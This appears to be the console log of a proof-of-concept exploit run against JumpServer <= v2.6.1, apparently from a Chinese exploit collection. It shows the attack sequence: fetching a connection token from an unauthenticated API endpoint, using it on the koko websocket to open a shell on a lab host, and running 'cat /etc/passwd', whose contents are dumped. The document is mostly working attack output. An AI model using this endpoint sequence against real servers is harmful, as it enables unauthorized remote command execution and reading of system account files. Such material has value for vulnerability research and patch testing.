 Run: 1 × JunpServer 远程命令执行 ×
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/CVE_POC/1.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: JumpServer <= v2.6.1
+  使用格式: python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http://192.168.51.157:8080
[o] 目标 http://192.168.51.157:8080 JumpServer堡垒机为未修复漏洞版本，请通过日志获取关键参数
[o] 是否想要提取日志（Y/N） >>>
[o] 正在请求：http://192.168.51.157:8080/api/v1/users/connection-token/?user-only=1
[o] 成功获取Token：b9f455f0-1146-4a54-ab0c-7a84e2b64490
[o] 正在连接目标: ws://192.168.51.157:8080/koko/ws/token/?target_id=b9f455f0-1146-4a54-ab0c-7a84e2b64490
[o] 成功获取 ID: 24ff7e3d-1e92-4df2-8138-1df5974ab4c7
['开始连接到 peiqi@192.168.51.157  0.0']
['\\u0008\\u0008\\u00080.0']
['\\u0008\\u0008\\u00080.1']
['\\u0008\\u0008\\u00080.2']
['\\r\\n']
['\\u001b]2;ssh://peiqi@192.168.51.157\\u0007']
['Last login: Mon Jan 18 15:37:30 2021 from 192.168.250.8\\r\\r\\n']
['\\u001b]0;peiqi@192:~\\u0007\\u001b[?1034h[peiqi@192 ~]$ ']
cmd  >>> cat /etc/passwd
['cat /etc/passwd\\r\\n']
['root:x:0:0:root:/root:/bin/bash\\r\\nbin:x:1:1:bin:/bin:/sbin/nologin\\r\\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\\r\\nadm:x:3:4:adm:/var/adm:/sbin/nologin\\r\\nlp:x:4:7:lp:/var/spoo
:sync:/sbin:/bin/sync\\r\\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\\r\\nhalt:x:7:0:halt:/sbin:/sbin/halt\\r\\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\\r\\noperator:x:11:0:o
:x:12:100:games:/usr/games:/sbin/nologin\\r\\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\\r\\nnobody:x:99:99:Nobody:/:/sbin/nologin\\r\\nsystemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin\\r\\ndbus:x:81:81:System message bus:/:/sbin/nologin\\r\\npolkitd:x:999:998:User for polkitd:/:/sbin/nologin\\r\\nlibstoragemgmt:x:998:995:daemon account for
libstoragemgmt:/var/run/lsm:/sbin/nologin\\r\\ncolord:x:997:994:User for colord:/var/lib/colord:/sbin/nologin\\r\\nrpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin\\r\\nsaned:
user:/usr/share/sane:/sbin/nologin\\r\\ngluster:x:995:992:GlusterFS daemons:/run/glus']
cmd  >>>
['ter:/sbin/nologin\\r\\nsaslauth:x:994:76:Saslauthd user:/run/saslauthd:/sbin/nologin\\r\\nabrt:x:173:173::/etc/abrt:/sbin/nologin\\r\\nsetroubleshoot:x:993:990::/var/lib/setroubleshoo
:RealtimeKit:/proc:/sbin/nologin\\r\\npulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin\\r\\nradvd:x:75:75:radvd
user:/:/sbin/nologin\\r\\nchrony:x:992:987::/var/lib/chrony:/sbin/nologin\\r\\nunbound:x:991:986:Unbound DNS resolver:/etc/unbound:/sbin/nologin\\r\\nqemu:x:107:107:qemu user:/:/sbin/n
by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin\\r\\nsssd:x:990:984:User for sssd:/:/sbin/nologin\\r\\nusbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin\\r\\nge
geoclue:/var/lib/geoclue:/sbin/nologin\\r\\nntp:x:38:38::/etc/ntp:/sbin/nologin\\r\\ngdm:x:42:42::/var/lib/gdm:/sbin/nologin\\r\\nrpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin\\r\\nnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin\\r\\ngnome-initial-setup:x:988:982::/run/gnome-in']
['itial-setup/:/sbin/nologin\\r\\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\\r\\navahi:x:70:70:Avahi mDNS/DNS-SD
Stack:/var/run/avahi-daemon:/sbin/nologin\\r\\npostfix:x:89:89::/var/spool/postfix:/sbin/nologin\\r\\ntcpdump:x:72:72::/:/sbin/nologin\\r\\npeiqi:x:1000:1000:peiqi:/home/peiqi:/bin/bas
cmd  >>>
PeiQi文库